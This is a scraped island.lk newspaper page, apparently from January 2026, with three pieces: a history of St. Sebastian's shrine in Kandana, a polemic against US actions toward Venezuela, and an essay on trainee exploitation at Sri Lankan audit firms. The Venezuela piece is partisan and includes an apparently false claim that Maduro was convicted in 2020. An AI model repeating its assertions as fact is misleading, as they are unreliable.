																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="571" src="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg.webp 800w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-300x214.webp 300w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-churchjpg-768x548.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">According to legend, St. Sebastian was born at Narbonne in Gaul. He became a soldier in Rome and encouraged Marcellian and Marcus, who were sentenced to death, to remain firm in their faith. St. Sebastian made several converts; among them were master of the rolls Nicostratus, who was in charge of prisoners, and his wife Zoe, a deaf mute whom he cured.</p>
<p align="LEFT">Sebastian was named captain in the Roman army by Emperor Diocletian, as by Emperor Maximian when Diocletian went to the east. Neither knew that Sebastian was a Christian. When it was discovered that Sebastian was indeed a Christian, he was ordered to be executed. He was shot with arrows and left to die but when the widow of St. Castulas went to recover his body, she found out that he was still alive and nursed him back to health. Soon after his recovery, St. Sebastian intercepted the Emperor; denounced him for his cruelty to Christians and was beaten to death on the Emperor’s order.</p>
<p align="LEFT">St. Sebastian was venerated in Milan as early as the time of St. Ambrose. St. Sebastian is the patron of archers, athletes, soldiers, the Saint of the youths and is appealed to protection against the plagues. St. Ambrose reveals that the parents that young Sebastian were living in Milan as a noble family. St. Ambrose further says that Sebastian, along with his three friends, Pankasi, Pulvius and Thorvinus, completed his education successfully with the blessing of his mother, Luciana. Rev. Fr. Dishnef guided him through his spiritual life. From his childhood Sebastian wanted to join the Roman army. With the help of King Karnus, young Sebastian became a soldier and within a short span of time he was appointed as the Commander of the army of King Karnus. The Emperor Diocletian declared Christians the enemy of the Roman Empire and instructed judges to punish Christians who have embraced the Catholic Church. Young Sebastian, as one of the servants of Christ, converted thousands of other believers into Christians. When Emperor Diocletian revealed that Sebastian had become a Catholic, the angry Emperor ordered for Sebastian to be shot to death with arrows. After being shot by arrows, one of Sebastian supporters, Irane, treated him and cured him. When Sebastian was cured he went to Emperor Diocletian and professed his faith for the second time disclosing that he is a servant of Christ. Astounded by the fact that Sebastian is a Christian, Emperor Diocletian ordered the Roman army to kill Sebastian with club blows.</p>
<p align="LEFT">In the liturgical calendar of the Church, the feast of the St. Sebastian is celebrated on the 20th of January. This day is indeed a mini Christmas to the people of Kandana, irrespective of their religion. The feast commenced with the hoisting of the flag staff on the 11th of January at 4 p.m. at the Kandana junction, along the Colombo-Negombo road. There is a long history attached to the flag staff. The first flag staff, which was an areca nut tree, 25 feet tall, was hoisted by the Aththidiya family of Kandana, and today their descendants continue hoisting of the flag staff as a tradition. This year’s flag staff, too, was hoisted by the Raymond Aththidiya family. Several processions, originating from different directions, carrying flags, meet at this flag staff junction. The pouring of milk on the flag staff has been a tradition in existence for a long time. The Nagasalan band was introduced by a well-known Jaffna businessman that had engaged in business in Kandana in the 1950s. The famous Kandaiyan Pille’s Nagasalan group takes the lead, even today, in the procession. Kiribath Dane in the Kandana town had been a tradition from time immemorial.</p>
<p align="LEFT">According to available history from the Catholic archives and volume III of the Catholic Church in Sri Lanka, the British period of vicariates of Colombo, written by Rev. Ft. Vito Perniola SJ, in 1806, states that the British government granted the freedom of conscious and religion to the Catholics in Ceylon and abolished all the anti-Catholic legislation enacted by the Dutch.</p>
<p align="LEFT">The proclamation was declared and issued on the 3rd of August 1796 by Colonel James Stuart, the officer commanding the British forces of Ceylon stated &#8220;freedom granted to Catholics&#8221; <i>(Sri Lanka national archives 20/5).</i></p>
<p align="LEFT">Before the Europeans, the missioners were all Goans from South India. In the year 1834, on the 3rd of December, XVI Gregory the Pope, issued a document Ex Muwere pastoralis ministeric, after which the Ceylon Catholic Church was made under the South Indian Cochin diocese. Very Rev. Fr. Vincent Rosario, the Apostolic Vicar General, was appointed along with 18 Goan priests <i>(The Oratorion Mission in Sri Lanka being a history of the Catholic Chruch 1796-1874 by Arthur C Dep Chapter 11 pg 12).</i> Rev Fr. Joachim Alberto arrived in Sri Lanka as missionary on the 6th of March 1830 when he was 31 years old and he was appointed to look after the Catholics in Aluthkuru Korale, consisting Kandana, Mabole, Nagodaa and Ragama. There have been one Church built in 1810 in Wewala about three miles away from Kandana. The Wewala Chruch was situated bordering Muthurajawela which rose to fame for its granary. History reveals that the entire area was under paddy cultivation and most of them were either farmers or toddy tappers. History further reveals that there has been an old canal built by King Weera Parakrama Bahu. Later it was built to flow through the Kelani River, and Muthurajawela, up to Negombo, which was named as the Dutch Canal <i>(RL Brohier historian)</i>. During the British time this canal was named as Hamilton Canal and was used to transport toddy, spices, paddy and tree planks of which tree planks were stored in Kandana. Therefore, the name Kandana derives from &#8220;Kandan Aana&#8221;.</p>
<p align="LEFT">Rev. Fr. Joachim Alberto purchased a small piece of land, called Haamuduruwange watte, at Nadurupititya, in Kandana, and put up a small cadjan chapel and placed a picture of St. Sebastian for the benefit of his small congregation. In 1837, with the help of the devotees, he dug a small well where the water was used for drinking and bathing and today this well is still operative. He bought several acres of land, including the present cemetery premises. Moreover, he had put up the Church at Kalaeliya in honour of his patron St. Joachim where his body has been laid to rest according to his wish of the Last Will attested by Weerasinghe Arachchige Brasianu Thilakaratne. Notary Public, dated 19th July 1855. The present Church was built on the property bought on the 13th of August 1875 on deed no. 146 attested by Graciano Fernando. Notary Public of the land Gorakagahawatta Aluthkuru Korale Ragam Pattu in Kandana within the extend ¼ acre from and out of the 16 acres. According to the old plan number 374 made by P.A. H. Philipia, Licensed surveyor on the 31st of January 195, 9 acres and 25 perches belonged to St. Sebastian Church. However, today only 3 acres, 3 roods and 16.5 perches are left according to plan number 397 surveyed by the same surveyor, while the rest had been sold to the villagers. According to the survey conducted by Orithorian priest on the 12th of February 1844 there were only 18 school-going Catholic students in AluthKuru Korale and only one Antonio was the teacher for all classes. In 1844 there was no school at Kandana <i>(APF SCG India Volume 9829).</i></p>
<p align="LEFT">According to Sri Lanka National Archives (The Ceylon Almanac page 185) in the year 1852 there were 982 Catholics Male 265, female 290, children 365, with a total of 922. According to the census reports in 2014, prepared by Rev. Ft. Sumeda Dissanayake TOR, the Director Franciscan Preaching group, Kadirana Negombo a survey revealed that there are 13,498 Catholics in Kandana.</p>
<p align="LEFT">According to the appointment of the Missionaries in the year 1866-1867 by Bishop Hillarien Sillani, Rev. Fr. Clement Pagnani OSB was sent to look after the missions in Negoda, Ragama, Batagama, Thudella, Kandana, Kala Eliya and Mabole. On the 18th of April 1866, the building of the new Church commenced with a written agreement by and between Rec. Fr. Clement Pagnani and the then leaders of Kandana Catholic Village Committee. This committee consisted of Kanugalawattage Savial Perera Samarasinghe Welwidane, Amarathunga Arachchige Issak Perera Appuhamy, Jayasuriya Arachchige Don Isthewan Appuhamy, Jayasuriya Appuhamylage Elaris Perera Muhuppu, Padukkage Andiris Perera Opisara, Kanugalawattage Peduru Perera Annavi and Mallawa Arachchige Don Peduru Appujamy. The said agreement stated that they will give written undertaking that their labour and money will be utilised to build the new Church of St. Sebastian and if they failed to do so they were ready to bear any punishment which will be imposed by the Catholic Church.</p>
<p><img loading="lazy" decoding="async" class="alignleft size-full wp-image-255841" src="http://island.lk/wp-content/uploads/2026/01/st-sebestian-church-1.webp" alt="" width="400" height="571" srcset="http://island.lk/wp-content/uploads/2026/01/st-sebestian-church-1.webp 400w, http://island.lk/wp-content/uploads/2026/01/st-sebestian-church-1-210x300.webp 210w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p align="LEFT">Rev. Fr. Bede Bercatta’s book <i>&#8220;A History of the Vicariate of Colombo page 359&#8221; </i>says that Rev. Fr. Stanislaus Tabarani had problems of finding rock stones to lay the foundation. He was greatly worried over this and placed his due trust in divine providence. He prayed for days to St. Sebastian for his intercession. One morning after mass, he was informed by some people that they had seen a small patch of granite at a place in Rilaulla, close to the Church premises, although such stones were never seen there earlier, and requested him to inspect the place. The parish priest visited the location and was greatly delighted as his prayers has been answered. This small granite rock amount provided enough granite</p>
<p align="LEFT">blocks for the full foundation of the present church. This place still known as &#8220;Rilaulla galwala&#8221;. The work on the building proceeded under successive parish priests but Rev. Fr. Stouter was responsible for much of it. The façade of the Church was built so high that it crashed on the 2nd of April of 1893. The present façade was then built and completed in the year 1905. The statue of St. Sebastian, which is behind the altar, had been carved off a &#8220;Madan tree&#8221;. It was done by a Paravara man, named Costa Mama, who was staying with a resident named Miguel Baas a Ridualle, Kandana. This statue was made at the request of Pavistina Perera Amaratunge, mother of former Member of Parliament gatemuadliyer D. Panthi Jayasuirya. The Church was completed during the time of Rev. Fr. Keegar and was blessed by then Archbishop of Colombo Dr. Anthony Courdert OMI on the 20th of January 1912. In 1926, Rev. Fr. Romauld Fernando was appointed as the parish priest to the Kandana Church. He was an educationalist and a social worker. Without any hesitation he can be called as the father of education to Kandana. He was the pioneer to build three schools in Kandana: Kandana St. Sebastian Boys School, Kandana St. Sebastian English Girls School and, the Mazenod College Kandana. Later he was appointed as the Principal of the St. Sebastian Boys English School. He bought a property at Kandana, close to Ganemulla Road, and started De Mazenod College. Later, it was given officially to the Christian Brothers of Sri Lanka, by then Archbishop of Colombo, Peter Mark. In 1931, there were 300 students <i>(history of De Lasalle brothers by Rev. Fr. Bro Michael Robert).</i> Today, there are over 3,500 students and is one of the leading Catholic schools in Sri Lanka. In 1924, one Karolis Jayasuriya Widanage donated two acres to build De Mazenod College for its extension.</p>
<p align="LEFT">The frist priest from Kandana to be ordained was Rev. Fr. William Perera in 1904. With the help of Rev. Fr. Marcelline Jayakody, he composed the famous hymn &#8220;<i>the Vikshopa Geethaya&#8221;</i>, the hymn of our Lady of Sorrow.</p>
<p align="LEFT">The Life story of St. Sebastian was portrayed through a stage play called &#8220;Wasappauwa&#8221; and the world famous German passion play Obar Amargavewchi whichwas a sensation was initiated by Rev. Fr. Nicholas Perera. Legend reveals that in the year 1845 a South Indian Catholic, on his way to meet his relatives in Colombo, had brought down a wooden statue of St. Sebastian, one and half feet tail, to be sold in Sri Lanka. When he reached Kalpitiya he had unexpectedly contracted malaria. He had made a vow at St. Anne’s Church, Thalawila, expecting a full recovery. En route to Colombo, he had come to know about the Church in Kandana and dedicated to St. Sebastian. In the absence of the then parish Priest Rev. Fr. Joachim Alberto, the Muhuppu of the Church, with the help of the others, had agreed to by the statue for 75 pathagas (one pahtaga was 75 cent). Even though the seller had left the money in the hands of the &#8220;Muhuppu&#8221; to be collected later, he never returned.</p>
<p align="LEFT">On the 19th of January 2006, Archbishop Oswald Gomis declared St. Sebastian Church as &#8220;St. Sebastian Shrine&#8221; by way of a special notification and handed over the declaration to Rev. Fr. Susith Perera, the Parish Priest of Kandana.</p>
<p>On the 12th of January 2014, Catholics in Sri Lanka celebrated the reception of a reliquary containing a fragment of the arm of St. Sebastian. The reliquary was gifted from the administrator of the Basilica of St. Anthony of Padua and was brought to Sri Lanka by Monsignor Neville Perera. His Eminence Malcolm Cardinal Ranjit, Archbishop of Colombo, accompanied by priests and a large gathering, received the relic at the Katunayake International Airport, and brought it to Kandana, led by a procession, and was enthroned at the St. Sebastian Shrine.</p>
<p align="LEFT">Rev. Fr. Srinath Manoj Perera, the present administrator of the shrine, and assistant Priest Rev. Fr. Asela Mario, have finalised all arrangements to conduct the feast of St. Sebastian in a grand scale.</p>
<p align="LEFT">The latest book, written by Senior Lawyer Godfrey Cooray, named <i>&#8220;Santha Sebastian Puranaya Saha Kandana&#8221;</i> (The history of St. Sebastian and Kandana), was launched at De La Salle Auditorium, De Mazenod College, Kandana.</p>
<p align="LEFT">The Archbishop of Colombo His Eminence Most rev. Dr. Malcolm Cardinal Ranjith was the Chief Guests at the event.</p>
<p align="LEFT">The book discusses about the buried history of Muthurajawela and Aluth Kuru Korale civilisation, the history of Kandana and St. Sebastian. The author discusses the historical and archaeological values and culture.</p>
<p align="LEFT">158th Annual Feast of St. Sebastian’s National Shrine, Kandana, will be held on 20th of January 2026. On the 19th of January, Monday, Solemn Vespers were presided by His Lordship most Rev. Dr. Maxwell Silva Auxiliary Bishop of Colombo.</p>
<p align="LEFT">Festive High Mass will be presided by His Lordship Most Rev. Dr. J. D. Anthony, The Auxiliary Bishop of Colombo, on the 20th of January at 8pm.</p>
<p align="LEFT">
<p align="LEFT"><span style="color: #800000;">By Godfrey Cooray<br />
</span>Senior Attorney -at -Law,<br />
Former Ambassador to Norway and Finland<br />
President, National Catholic Writers’ Association</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/history-of-st-sebastians-national-shrine-kandana/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
												<h1 class="mvp-post-title left">American rulers’ hatred for Venezuela and its leaders</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">57 mins ago</span> <p>on</p> <span class="mvp-post-date">2026/01/20</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="533" src="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela.webp 800w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-300x200.webp 300w, http://island.lk/wp-content/uploads/2026/01/USA-and-Venezzuela-768x512.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">The long-standing desire of the United States to subjugate, control, or overthrow the Venezuelan government has been driven primarily by two interconnected factors. The first is Venezuela’s vast mineral wealth, and the second is the emergence of anti-Imperialist and leftist political leadership that has consistently challenged US dominance in the region.</p>
<p align="LEFT">This hostility intensified dramatically in 1999, when Hugo Chávez—an outspoken leftist leader inspired by the legacy of Simón Bolívar, the father of Latin American independence from Spanish colonial rule—came to power. Chávez initiated a historic process of reclaiming Venezuela’s natural resources from US corporations and returning them to the Venezuelan people. From that moment onward, Venezuela became a central target of US imperial strategy.</p>
<p align="LEFT">Venezuela was one of the five founding members of the Organisation of the Petroleum Exporting Countries (OPEC) and became the world’s eighth-largest oil producer. The country possesses the largest proven oil reserves globally, estimated at 303 billion barrels. Beyond oil, Venezuela also plays a major role in heavy industries such as steel, aluminum, and cement. Its total mineral wealth is estimated at nearly US$14 trillion, and approximately 95 percent of its exports are derived from mineral resources.</p>
<p align="LEFT">Prior to the Chávez era, more than 500 US companies operated in Venezuela, dominating its extractive industries and using the country as a captive market for American exports. This economic dominance was directly challenged under Chávez and later under his political and ideological successor, President Nicolás Maduro. As a result, Venezuela increasingly came into conflict with US strategic and corporate interests.</p>
<p align="LEFT">Over the past two decades, the United States has directly, or indirectly, intervened in several oil-producing nations, including Iraq, Iran, Kuwait, and Libya. In some cases, rulers were assassinated and replaced with pro-American puppet regimes. Saudi Arabia, by aligning itself completely with US interests, has avoided invasion and survives as a compliant client state.</p>
<p align="LEFT">Venezuela, however, has stood firm for more than 20 years as a major obstacle to US efforts to dominate the global oil market. In this resistance, President Nicolás Maduro has emerged as one of the region’s most prominent anti-imperialist leaders.</p>
<p align="LEFT">After assuming office in 2013, President Maduro took decisive measures to counter the impact of long-standing US sanctions. Despite sanctions that disrupted nearly 50 percent of essential medicine supplies, Venezuela succeeded in rebuilding its pharmaceutical sector. By 2016, the country was producing approximately 80 percent of its essential medicines domestically. This policy of resistance and non-submission prompted the United States to escalate its pressure through new mechanisms, including direct restrictions on oil exports—which was called &#8220;oil quarantine.&#8221;</p>
<p align="LEFT">One notable incident in this campaign was the seizure of a commercial vessel by the US Coast Guard on December 10, while it was transporting Venezuelan petroleum to Cuba.</p>
<p align="LEFT">Simultaneously, the US intensified military provocations in Venezuelan maritime zones, including attacks on small naval vessels under the pretext of combating drug trafficking. US Senator Chris Coons himself acknowledged that more than 20 Venezuelan vessels had been destroyed and over 80 people killed under those operations, allegedly on the grounds of drug interdiction.</p>
<p align="LEFT">Beginning in early 2020, Venezuela and its leadership were formally accused of involvement in drug trafficking. In October of that year, a US federal court conducted a one-sided trial and convicted President Nicolás Maduro of &#8220;narco-terrorism&#8221; and conspiracy to import cocaine into the United States. This legal farce culminated in August 2025 with the announcement of a US$50 million bounty for the capture of President Maduro.</p>
<p align="LEFT">Many political analysts warned that these measures were designed to pave the way for a direct invasion and the arrest of Venezuela’s legitimate head of state. These warnings proved accurate, when On September 6, a Bill introduced in the US Senate, ostensibly to require congressional approval for military action against Venezuela, was defeated. Its rejection effectively granted the US president the authority to launch military operations against Venezuela without congressional consent.</p>
<p align="LEFT">Yet the central justification for these actions—drug trafficking—has been contradicted by official US sources themselves. According to reports by the US Drug Enforcement Administration, neither Venezuela nor President Maduro appears on the list of countries, or leaders, posing a drug-trafficking threat to the United States. Furthermore, the 2025 World Drug Report identifies the United States as the world’s largest drug market and distribution hub. Drug consumption, trafficking, and profit circulation are deeply embedded within the American economy itself.</p>
<p align="LEFT">It is, therefore, evident that the accusations against President Nicolás Maduro are false and politically motivated. Their real purpose is to legitimize invasion, regime change, and the arrest of a leader of a sovereign country. Parallel to this strategy, the US has consistently attempted to destabilise Venezuela internally. Opposition figures such as María Corina Machado were promoted to incite unrest using the &#8220;colour revolution&#8221; model. Her subsequent international recognition for these actions reveals the extent to which violence and destabilisation have been repackaged as &#8220;democracy promotion.&#8221;</p>
<p align="LEFT">These destabilisation efforts have been partly facilitated by unresolved structural weaknesses in Venezuela’s socio-economic system. Nearly 88 percent of the population resides in urban areas, while agriculture contributes only about 4 percent to the national economy. During periods of high inflation, low-income urban populations are the most vulnerable and, consequently, the most susceptible to manipulation for political unrest.</p>
<p align="LEFT">Another decisive factor behind US hostility is Venezuela’s strategic partnership with China. Under both Chávez and Maduro, Venezuela became China’s fourth-largest oil supplier. The China–Venezuela Joint Fund, established with the China Development Bank, financed major infrastructure projects. China extended a US$10 billion concessional loan during the 2010 financial crisis and later signed a US$16 billion agreement for joint oil venture for 450,000 barrels of oil per day. These developments significantly intensified American opposition.</p>
<p align="LEFT">The culmination of this entire process marks an unprecedented moment in world history: a powerful sovereign state invading another sovereign state without provocation, attacking civilian and military targets, killing more than 80 civilians, and forcibly removing the legitimate president from the country. While previous regime-change operations in Iraq and Libya followed prolonged military invasions justified by fabricated narratives, the arrest of President Nicolás Maduro represents an even more dangerous precedent.</p>
<p align="LEFT">Even more alarming is the paralysis of the United Nations, which has failed to convene either the Security Council or the General Assembly to address this blatant violation of international law.</p>
<p align="LEFT">Although China and Russia have publicly opposed US aggression, the silence and inaction of global institutions threaten to erode faith in international law itself.</p>
<p align="LEFT">This situation sets a grave precedent and poses a serious danger to world peace. It underscores the urgent need to build global public opinion in favor of sovereignty, non-intervention, and the formation of a new international anti-imperialist alliance.</p>
<p align="LEFT">
<p align="LEFT"><span style="color: #800000;">by Dr. Wasantha Bandara</span><br />
General Secretary<br />
Patriotic National Movement</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/american-rulers-hatred-for-venezuela-and-its-leaders/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/opinion/"><span class="mvp-post-cat left">Opinion</span></a></h3>
												<h1 class="mvp-post-title left">Labour exploitation at Sri Lankan audit firms: A regulatory blind spot</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">5 days ago</span> <p>on</p> <span class="mvp-post-date">2026/01/15</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="443" src="http://island.lk/wp-content/uploads/2026/01/audit.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/audit.webp 800w, http://island.lk/wp-content/uploads/2026/01/audit-300x166.webp 300w, http://island.lk/wp-content/uploads/2026/01/audit-768x425.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">A recent tragedy of a young audit professional has prompted a nationwide conversation on Sri Lanka’s audit work culture. What was initially described as an untimely passing has since raised serious concerns about excessive workloads, workplace responsibility, and the well-being implications of the professional pressure. Accordingly, this article seeks to explore prevailing audit culture and professional practices in Sri Lanka, and highlights areas where thoughtful reform may be considered</p>
<p align="LEFT"><strong>The Evolution of Accounting and Finance Education in Sri Lanka</strong></p>
<p align="LEFT">Over the past several decades, accounting and finance education in Sri Lanka has evolved from a narrowly technical field into a recognised professional discipline. Universities and professional institutions now offer specialised programmes aligned with international standards, covering accounting, finance, auditing, taxation, and corporate governance.</p>
<p align="LEFT">Professional bodies have modernised curricula by incorporating international accounting and auditing standards, ethics, and governance related content. As a result, Sri Lankan accounting graduates develop both technical competence and professional judgment, enabling them to compete successfully in multinational corporations, international audit networks, and global financial institutions, both locally and overseas.</p>
<p align="LEFT">This progress reflects a broader national commitment to professional excellence. Accounting and finance are now recognised as disciplines central to economic governance, market transparency, investor confidence, and public trust.</p>
<p align="LEFT">
<p align="LEFT"><strong>Why Professional Qualifications Matter</strong></p>
<p align="LEFT">Professional qualifications often act as gateways to the corporate world. Professional pathways in Sri Lanka include qualifications offered by the Institute of Chartered Accountants of Sri Lanka (ICASL), the Association of Chartered Certified Accountants (ACCA), the Chartered Institute of Management Accountants (CIMA), the Institute of Chartered Professional Managers (ICPM), and the Association of Accounting Technicians (AAT).</p>
<p align="LEFT">For employers, these qualifications signal technical competence, ethical compliance, and completion of structured practical training. For students, they represent professional legitimacy, career security, and upward mobility.</p>
<p align="LEFT">Therefore, families and students invest significant time and resources in this pathway, reflecting its importance, often exceeding the practical value of a degree alone. Qualified professionals trained through this system contribute to both Sri Lanka’s domestic financial sector and overseas markets.</p>
<p align="LEFT">
<p align="LEFT"><strong>The Growth and Public Role of the Audit Sector</strong></p>
<p align="LEFT">Alongside educational development, Sri Lanka’s audit sector has expanded in scale and influence as businesses have become more complex and globally connected. Audit firms now operate across the listed companies.</p>
<p align="LEFT">Audit firms perform an important public interest function by assuring the credibility of financial information, supporting investor confidence, and underpinning regulatory compliance and corporate governance. Beyond service delivery, they also act as professional institutions that determine norms and train future leaders in accounting and finance.</p>
<p align="LEFT">As a result, internal practices within audit firms, including organisational culture, workload expectations, remuneration, and supervision, have implications that extend beyond individual workplaces, influencing professional judgment, audit quality, and long-term public trust.</p>
<p align="LEFT">
<p align="LEFT"><strong>The Dream of Becoming a Chartered Accountant</strong></p>
<p align="LEFT">For thousands of young Sri Lankans, becoming a Chartered Accountant represents one of the most respected professional ambitions. It is widely viewed as a symbol of discipline, resilience, and upward mobility. Students enter the pathway with the expectation that years of study, sacrifice, and perseverance will ultimately lead to professional recognition and stability.</p>
<p align="LEFT">A defining feature of this pathway is mandatory practical training. To qualify, students must complete a prescribed period of supervised training, most commonly within audit firms. This requirement is designed to bridge theory and practice, ensuring that academic knowledge is reinforced through real world exposure, professional supervision, and ethical decision making.</p>
<p align="LEFT">In practice, securing a training position is often the most decisive and competitive stage of the journey. Without completing this training, the qualification remains unattainable regardless of examination success. Therefore, audit firms are not only employers but also essential gatekeepers to professional advancement, controlling access to qualifications, experience, and future career opportunities.</p>
<p align="LEFT">
<p align="LEFT"><strong>Where the System Begins to Strain</strong></p>
<p align="LEFT">This structure, while well intentioned, creates a significant imbalance of power. Trainees depend on audit firms not only for income, but also for the completion of their professional qualification. In such circumstances, questioning workloads, working hours, or basic welfare provisions can feel risky. Many trainees remain silent, fearing that concerns could delay qualification or affect future career prospects.</p>
<p align="LEFT">Audit work is demanding worldwide, particularly during peak reporting periods. Long hours, tight deadlines, and intense fieldwork are widely recognised features of the profession. However, the concern arises when these pressures become normalised without sufficient regard for rest, safety, remuneration, or minimum working conditions.</p>
<p align="LEFT">Training allowances and entry-level remuneration in audit firms are often modest relative to workloads and expectations, with trainee allowances typically ranging from LKR 10,000 to 20,000 per month, despite daily working hours that frequently extend 8 to 12 hours. Many trainees accept low pay and long hours as temporary sacrifices in pursuit of long-term professional goals. Over time, when such conditions are justified as &#8220;part of training,&#8221; unhealthy practices risk becoming normalised and embedded within professional culture.</p>
<p align="LEFT">Such environments may still produce technically competent professionals, but at the cost of burnout, ethical fatigue, and reduced long term engagement with the profession.</p>
<p align="LEFT">
<p align="LEFT"><strong>A Regulatory Blind Spot</strong></p>
<p align="LEFT">In Sri Lanka, audit firms are regulated by CA Sri Lanka with respect to professional standards, ethical conduct, examinations, and prescribed training requirements, thereby playing an important role in maintaining the profession’s credibility and international standing. This is a professional regulation.</p>
<p align="LEFT">However, professional regulation serves a different purpose from organisational or workplace oversight. While audit firms are subject to general labour laws, there is no audit specific public oversight mechanism that systematically reviews audit firms’ internal governance, remuneration structures, or training environments.</p>
<p align="LEFT">This creates a regulatory asymmetry. Audit firms scrutinise others under detailed regulatory frameworks, yet their own internal systems are not subject to equivalent public review. Given the large population of trainees with limited bargaining power, this gap may affect professional sustainability, audit quality, and public trust.</p>
<p align="LEFT">Following a recent tragedy involving a trainee, CA Sri Lanka issued a public condolence statement acknowledging stakeholder concerns and confirming that the circumstances are under review.</p>
<p align="LEFT">
<p align="LEFT"><strong>Looking Ahead</strong></p>
<p align="LEFT">To strengthen the long-term sustainability of the audit profession, Sri Lanka may consider the following measures:</p>
<p><dir><dir></p>
<p align="LEFT">* Establish a dedicated public oversight body for audit firms, with responsibility for monitoring firm level governance, training environments, and organisational practices, complementing existing professional regulation.</p>
<p align="LEFT">* Introduce transparency reports for audit firms, requiring disclosure of governance structures, quality control systems, training arrangements, and continuing professional education practices.</p>
<p align="LEFT">* Apply modern labour governance principles, drawing on modern slavery frameworks used internationally that emphasise prevention, transparency, and early identification of labour related risks.</p>
<p align="LEFT">* Improve visibility of trainee remuneration and workload practices, particularly where mandatory training creates structural dependency.</p>
<p align="LEFT">* Strengthen coordination between professional self-regulation and public oversight, ensuring that professional excellence is supported by sustainable and accountable organisational environments.</p>
<p></dir></dir></p>
<p align="LEFT">These measures do not imply illegality or misconduct. Rather, they reflect an opportunity to align Sri Lanka’s audit profession with evolving global norms that prioritise transparency, dignity, and long-term public confidence. If audit firms are entrusted with holding others accountable, the systems governing them must also reflect responsibility toward the people who sustain the profession.</p>
<p align="LEFT">
<p align="LEFT"><span style="color: #800000;">by Sulochana Dissanayake</span></p>
<p align="LEFT">Senior Lecturer at Rajarata University of Sri Lanka | Sessional Academic &amp; PhD Candidate at Queensland University of Technology (QUT)<br />
and</p>
<p><span style="color: #800000;">by Prof. Manoj Samarathunga</span></p>
<p align="LEFT">Faculty of Management Studies<br />
Rajarata University of<br />
Sri Lanka Mihintale</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/labour-exploitation-at-sri-lankan-audit-firms-a-regulatory-blind-spot/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
